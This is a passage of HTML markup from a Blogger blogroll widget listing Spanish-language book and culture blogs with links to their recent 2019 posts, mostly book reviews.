<a href='http://leyendoenelparaiso.blogspot.com/2019/05/resena-anime-marmalade-boy-la-familia_30.html' target='_blank'>
Reseña Anime: Marmalade Boy: La Familia Crece - Wataru Yoshizumi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srvKC5tzyumZTlY0BL_tDivXvoa145p2KVK9HBGGqAHP-ND104mtG_AZkGYLaU27dv1e5FTVZrKubB9kE7AUd2-3VsamUq_XwO-lbj2_IbO291=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbesoliterario.blogspot.com/' target='_blank'>
&#8212; EL BESO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbesoliterario.blogspot.com/2019/05/resena-una-corte-de-rosas-y-espinas.html' target='_blank'>
RESEÑA UNA CORTE DE ROSAS Y ESPINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-kslk6FFTtSfFf8UBBspEQFmCWoQ6GOZlM8cbCWkDSz-lkLAMRHeAYtuaL51H43x0jCotP9xsy8j1MsgxiQxmpdQ7EL2d8NNEMD_elyyCALmA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tranceliterario.blogspot.com/' target='_blank'>
Trance Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tranceliterario.blogspot.com/2019/05/resena-24-siempre-nos-quedara-el-verano.html' target='_blank'>
Reseña #24. Siempre nos quedará el verano (Verano #3) | Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGjl_2lKdOTaeGW0x6V3M0Pr4OOPEb5MYBUTifciFCD2Nmwz0bFeBTHMeIsdfhrAVS4rkVVgTxzXriRYXLKtGYxp9XJ8_HhFk07ySSUA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectora84.blogspot.com/' target='_blank'>
Lectora 84</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectora84.blogspot.com/2019/05/resena-no-te-calles-seis-relatos-contra.html' target='_blank'>
Reseña: No te calles | seis relatos contra el odio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFMdMwKsjrOQ3HClzURtlzRFMe146-3nnZtdEUDEYhB1Fzp0ZzK7Jk9I12vP6r1_3O1e2QYDcOUxeiCHzaIsmSFeCeg9ToZxMo9hxg_0vkcWTwwh0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cantosombrio-web.blogspot.com/' target='_blank'>
Canto sombrío</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cantosombrio-web.blogspot.com/2019/05/adsense-and-surfer.html' target='_blank'>
Adsense and the Surfer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM-IA8JQbHJZIOHHU7-4Xsiodxl4I7lhack1ERzsUcFQaUBwZ0vvAMkUVeHhZU2S6HIv44pt1rquCg-jeHlM1kcBqYzaTfRt16gu2ww8esRdVP3WKul75GD7Avxg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://booksdetodoyunpoquitomas.blogspot.com/' target='_blank'>
Books de todo y un poquito más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksdetodoyunpoquitomas.blogspot.com/2019/05/antes-de-la-boda.html' target='_blank'>
Antes de la boda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_ZhiCLI6mnQxaMxE8rMc-eeRjRLeAnBKpBX2krO-ILFkHQsohyVpVy9pArMNZqAwKVuZ3ifhGCXAIG63QDOa912Gy4Rm6rHOWem9XOggYH5hZa0QhTNCA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://clichedelashistorias.blogspot.com/' target='_blank'>
El Cliché de las Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://clichedelashistorias.blogspot.com/2019/05/libro-resena-tan-cerca-across-universe.html' target='_blank'>
[Libro] Reseña: Tan Cerca (Across The Universe #2) &#8212; Beth Revis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slKkKK-CkkOqiQ4tF4Pf3VfFiVYrlAL3DLq8bWEA7iE6IyQOJkgZrjqPBP-vJlPhx-m8k_hQbgMN2lc13XxwhpA7JCPKea3b1qJCubxeH8Vs13=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://writteninth3sand.blogspot.com/' target='_blank'>
Written in the Sand</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://writteninth3sand.blogspot.com/2019/05/resena-43-la-noche-estrellada-de.html' target='_blank'>
Reseña #43: La noche estrellada de Caroline de Andrea Teijeiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxPAZOqSwBNTM5AJrIg_fZ9UgwLonh3ox_5az2KexXMl5mDZ3JQqtS8oFAmRYE0lZRma1cYBByY2SKvDPHZ8c0ydWyL5-3MFKDmOz4NQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ironysweet.blogspot.com/' target='_blank'>
Sweet irony</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ironysweet.blogspot.com/2019/04/quien-es-marshmello.html' target='_blank'>
&#191;Quién es Marshmello?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbdxfp9N687hgLfO38KMzAqnsgK75S7KZYz8FJtlbxdVlGP_ilTTb-JwkLIrR8bR0wcGH3taO64zCNnMunAJNgvkD7KSuoiBWa_0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conobooks.blogspot.com/' target='_blank'>
Cono Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conobooks.blogspot.com/2019/04/resena-atrevete-sonar.html' target='_blank'>
Reseña: Atrévete a soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sX7z3m1k_e_EihVLE9E_zX9EDL7RB0DtJqreUichm8WSOXZTmxhYFgoHQuFJNeFLhPyqnz3bpi_tHS9DNBgW-xJRsjMI7DcFr7ggyX5ELA1y2MYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintofbooks.blogspot.com/' target='_blank'>
Laberinto de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintofbooks.blogspot.com/2019/04/cambio-radical.html' target='_blank'>
Cambio radical
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s22FXqfy-IouBgDPbgDoBZ7rUeUJ5vb4aiZ0QgjPssH4NTP0BRnpZUL3KFHpGI0FU_DrQHZY_43pltJbxGPdozlN-1UpxCdfhPfW4xXjIt7NU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog-whatalife.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog-whatalife.blogspot.com/2019/04/cosmos.html' target='_blank'>
Libro: Nos vemos en el cosmos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSdbYoHCw-VwtE9V68K7gpaKSuI4WSl-8n8OAvXjTu6aI8qYvvR3jBt-eeMLjl-JhADstQuJyIAqn3tt9n1Hx3NIwxVDHMSE_YHC85-Gu5xfqG0-yQqJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rastreadorasdelibros.blogspot.com/' target='_blank'>
Rastreadoras de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rastreadorasdelibros.blogspot.com/2019/04/resena-los-lazos-de-argel.html' target='_blank'>
Reseña: Los lazos de Argel
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s57RTKlBKOlQmq0_mu_4TN_Ql0pULkPh5eMk4O6t-8eKOo8Jo-k5ERiNu_4_MC5d5ee7Mz4prx6F4Nx5FyMtU-bSwi0HbjJKJ03ql40w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroyte.blogspot.com/' target='_blank'>
Un libro y té</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroyte.blogspot.com/2019/04/el-nino-en-la-nieve-samuel-bjrk.html' target='_blank'>
El niño en la nieve - Samuel Bjørk
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbByZXdCsAmGbD0d-E1aXdEdCEO6_tGBTERMGJ42adE0OhabtTxWQyuQ5HKVbEEN66opl_CuUYgvYw3fkkIq_lxvxvH9njIhfKcG17YVQFenysuXKIY6A8bMqj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/' target='_blank'>
Alice and Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/2019/04/que-esta-pasando-en-el-blog.html' target='_blank'>
&#191;Qué está pasando en el blog?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_7fOUGrHtzgr4kRTPkTmndj7JsVW2M2EO__zmgZcksazcrkz8BNglapMUh011A25iorFZhyM7V7qhwhMCGqJl9VPWtwI2KzRud7WP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mangieto.blogspot.com/' target='_blank'>
El Rincón de Mangieto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mangieto.blogspot.com/2019/04/resumen-mensual-marzo.html' target='_blank'>
Resumen Mensual | MARZO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tggUW7isg4VWbkwUrji9YwApLtKjst_AQX9Vb4QScMJHHkd4ga_Ca2ftXIF7VSMRDZvVdku_4DBWm3dnZdusgXW5t31fa4P4Z8fKAz-EQe1lFIrr7H7e7Xh2HV5CA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/' target='_blank'>
Adicción a los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/2019/04/resena-toda-la-verdad-de-mis-mentiras.html' target='_blank'>
[RESEÑA] Toda la verdad de mis mentiras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfrfXAG-nnnsQk86M27A_4XddShyMj1FC63bmOyo1-ZlAY_0QuhxIy9aUU_KbF9us88DxtVr8hpzXa6ca-1THoR5FTc_jSNsonlWHiAR0Kh0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookaddictarg.blogspot.com/' target='_blank'>
bookaddict.arg</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookaddictarg.blogspot.com/2019/04/book-haul-marzo-2019.html' target='_blank'>
Book Haul Marzo 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4dfAYjZ9NiKE-u7bJ-Z5XbNCf6S_q3IJkZI8dJtP1P6FHocH398B2C4R8wjlAt5hMrL-IuxxSksXAjSt37AMgeDUZ_m58G9ag2JLG03kKtk959Z2oVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://infinitodehistorias.blogspot.com/' target='_blank'>
Mi infinito de historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://infinitodehistorias.blogspot.com/2019/04/resena-de-la-chica-del-lunar-raquel.html' target='_blank'>
Reseña de La chica del lunar (Raquel Saborido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIb6xr8QvLZHwlXwiGLHNDgmtm1x53mLZsEAyZqcUjV0f8JmcSjZd84NCckrovNEh0cMHrSOXaCAQ8CdoppWQju6QytILtDEYQpNRzNpLY_jh1WLGmirI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasyotrasideas.blogspot.com/' target='_blank'>
Lecturas y otras ideas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasyotrasideas.blogspot.com/2019/04/no-soy-un-monstruo-carme-chaparro-ana.html' target='_blank'>
No soy un monstruo - Carme Chaparro [Ana Arén #1]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYYSAHDcC6wNujjpH7-ZlR3U98seifvSn8PpJfCyb7BKwn7yyVdEgdDRJeDy8RstajKdxUBAY_8hmTKPqW1txLXf9y9rKZX9YG-WbYH7DP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://abletodoall.blogspot.com/' target='_blank'>
Abletodoall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://abletodoall.blogspot.com/2019/03/videojuegos-06-primeras-adquisiciones.html' target='_blank'>
VIdeojuegos 06: Primeras adquisiciones para Switch
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDQghjJeoby2ncNvwUTgI1Q_i2JJ1g2smgkKtl2LrNg7Ndw7b3392sYcEd4n2vpkfCclJEWO1d198yIAuIymrQDuiX8nIdqIiMaB_Qxo8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://malartista.blogspot.com/' target='_blank'>
Malartista</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://malartista.blogspot.com/2019/03/review-pelicula-zodiac.html' target='_blank'>
Review: Zodiac [Película]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxFdXyuAqw-hrgnzyzJBn77yjYOvDYoVTFCyr3spNG84EAvK8T3lNfF615aJy-GgER85ncsOYhWXLL7E38UtByn2IPn51xR8XzN2Nw49-qOQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nessontheblock.blogspot.com/' target='_blank'>
&#3267; nᧉss on thᧉ block ୭</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nessontheblock.blogspot.com/2019/03/comeback-yuqi-soyeon-icons.html' target='_blank'>
Comeback + Yuqi & Soyeon icons
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNdzalcMP1PnJnesB2ARmJsZma4XOJqRCCCrhtbX-UVDA1IP1oCOUExoibbEto7-C1GQA5JhzbD_JixnB0n2_k9TvItjl_MuqCrh3gL_jKft_HFG0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mialmaentusletras.blogspot.com/' target='_blank'>
Con Aroma a Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mialmaentusletras.blogspot.com/2019/03/resena-azul-estocolmo-carmen-sereno.html' target='_blank'>
Reseña Azul Estocolmo - Carmen Sereno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm0Q31uvCb5xRsGmA73ZAlUgfau9CEFL2Ow_Iny1VQ414rXGlDGIb_pHTk6MYCcEvFY-iwlDTN_DuKqVspOCqRAjHEta3jv7KGdJrD2eXYJ_4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thefangirlsjv.blogspot.com/' target='_blank'>
The Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thefangirlsjv.blogspot.com/2019/03/booktag.html' target='_blank'>
Booktag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgeumfGhl72sE2vRl40K8wTSAUOxOL25-88jJH4kWKRyHY2kbtYdiaJjvaO8f98R-wA6QR4sZxhhtXk9jQr7PMt0hxi0kI0n4KzhAct1HTRUhJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paseandoconaura.blogspot.com/' target='_blank'>
Paseando entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://paseandoconaura.blogspot.com/2019/03/vico-20-books-tag.html' target='_blank'>
Vico 20 books tag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYkXdbych3jVqYDE9z8luyPj9-B1DbXQh_FmbZ0j7eUyS-Rk3bTDIeKIRL8gTh9fo8kFSvle43ydcWU5djVWQJoNLNzndL7ugh4MDnIS8aNLQB_T_bEYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enredadosenpalabras.blogspot.com/' target='_blank'>
Enredados en palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enredadosenpalabras.blogspot.com/2019/03/franco-de-kim-holden.html' target='_blank'>
Franco de Kim Holden
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUMxQqbtUhYz9cCWtME5Gv4SXEH5uWXPZA1Alg56X2ae-m9J2DwNX4uu9G_1Pi2N9LoNaK9qeZmOgyhxzLCMAaMu-idj_D_5tC_ATnAdtjy6lyLA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almaliterariass.blogspot.com/' target='_blank'>
Almas Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almaliterariass.blogspot.com/2019/03/resena-hush-hush-de-becca-fitzpatrick.html' target='_blank'>
Reseña: Hush Hush de Becca Fitzpatrick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umt9ntsfjoDJl-tj-J-R4FFpTS7W0DooNvNQhPXQaiiobMAb-X37zndvnNNMa_sNjbwBIOdl432ZlJBmtjvE_FsLq8a7AciOtLfj7hEHXVickKih8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cosmosliterarioo.blogspot.com/' target='_blank'>
Cosmos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cosmosliterarioo.blogspot.com/2019/03/resena-el-retorno-de-sebastian-fitzek.html' target='_blank'>
Reseña: El retorno de Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZ2RXxwNHdOaID-pyHBSwOkQK-uywvslN-4BvgHsTpLQjPstxzw5jDMkOBX3ba4tLgVvgqp6RlEmJtwgby0pl4wUOyeOeyzkZ4yH1yxKwPkzcWXWM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://littlecomelibros.blogspot.com/' target='_blank'>
Little_comelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://littlecomelibros.blogspot.com/2019/03/los-cuatro-reinos-paula-ramos.html' target='_blank'>
Los Cuatro Reinos- Paula Ramos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upXva3QZR4cvSnAYsiwj7sEwbeVWvV3hH-QrEYNVmPu6Za-cvwZjJNxg_kP9inyBB_hnAv2OrBNJFC3S6pL6gr1sB0RqVbnDNmHWKAxD_nWDv6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cruzillanbooks.blogspot.com/' target='_blank'>
Pequeñas Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cruzillanbooks.blogspot.com/2019/03/iniciativa-seamos-seguidores-2.html' target='_blank'>
Iniciativa &#65512; Seamos Seguidores 2
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4NkfoIanabC9MYDA9uCOP0aG2k8scTXuZdPa7nzmdr-eBr55qH-MOOL4AHdAyEpLpSTWpNdnEUMYuFR7QdIapSDwIyWn4yDJulskV2idLYomZYz8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/' target='_blank'>
Gamer Booknerd Girl.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/2019/03/hola-amigos-y-amantes-de-los-libros.html' target='_blank'>
Un hasta luego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suzpm8O5RR0TWJO-mWB0ds45g-aiyGIsKBIjgMUPBqVExrg4RMr89sJrv54qwfp7qq_J2TsmmXTPDGBTiI8Av2RafyOR6c8zX_fwYrsj6AGwLtsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sue-osinmortales.blogspot.com/' target='_blank'>
Sueños Inmortales</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sue-osinmortales.blogspot.com/2019/03/judge.html' target='_blank'>
Judge
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvcnkbty3PjssxC2nWsjFpg5NeQ39oPIR5TutkOCU0otTHGfbrEb4yQiAjm1qIyRIDxjQUohXJfnBRRY0sv3qqv9CWGzyTDJSgfUUr_KZnoPcaivM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://1-mundodefantasia.blogspot.com/' target='_blank'>
Un mundo de fantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://1-mundodefantasia.blogspot.com/2019/03/todavia-no-me-he-ido-ismael-lozano.html' target='_blank'>
TODAVÍA NO ME HE IDO - Ismael Lozano Latorre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uY1_MhXDYvaKy7g78Tn2j08EPMMLoUomPPDnYTORutzQFefZUgK9yOMpTsEgxsr73yBgkcOcyy7-1RlwCJ3AOyolO_AUnS01UlEDghcauQ7Z9JQQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahojadecortesia.blogspot.com/' target='_blank'>
La Hoja de Cortesía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahojadecortesia.blogspot.com/2019/03/resena-sonar-despierta-alexandra.html' target='_blank'>
Reseña | "Soñar despierta", Alexandra Benedetti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vglBHsC2fPT8L792lmLF-8eiBZlelAVCSfaosT8vGet1fQo_h_c8qwRQALTQtP0iZ7IH2FRI8i3BZcQyU7xeSBx3ok-cLKS-NBcdKPbujwcvo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leoentrelibros.blogspot.com/' target='_blank'>
Leo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leoentrelibros.blogspot.com/2019/03/si-tu-me-dice-ven-lo-dejo-todo-pero.html' target='_blank'>
Si tu me dice ven lo dejo todo... Pero dime ven - Albert Espinosa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRdT2vSuplpuqJaHyemUR-L-u0vijsCtjQlEuR_JT1vMD1NlHqOgJt4u80HR8oucs22EDcPWJznFYUDxLgbQlf2T9jbmEbWjeUsumSKL4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thesnowbook.blogspot.com/' target='_blank'>
The Snow Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thesnowbook.blogspot.com/2019/02/resena-deseo-joelle-charbonneau.html' target='_blank'>
Reseña: DESEO - Joelle Charbonneau
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVI93ExAc_Zr5eGdD-3q5TdwDN9Y4LjtVyAUTn1ZSAw5E6VAWrQNHnxCFcdRMDSv0X8l5Yr2onC14V1BMSmoJQlhEKliiTzPPhx2eDvfZvlnzA9WP8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://naturalezalectora.blogspot.com/' target='_blank'>
Naturaleza Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://naturalezalectora.blogspot.com/2019/02/resena-working-girl-una-semana-para.html' target='_blank'>
Reseña Working Girl. Una semana para enamorarte.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukvL0fhEjFYf6rJtC9e_L4NHZFD3xbgTJL-BPDZ2Uom7iuyAITKoxH9PlLosvmcuzSzPgabfzNC40CqmxU7xVajfXskMZTAEW3XZY6jQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liebeworte.blogspot.com/' target='_blank'>
Liebe Worte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liebeworte.blogspot.com/2019/02/lo-que-debes-saber-de-slytherin.html' target='_blank'>
Lo que debes saber de Slytherin | Slytherin Rocks!
</a>
</span>
</div>
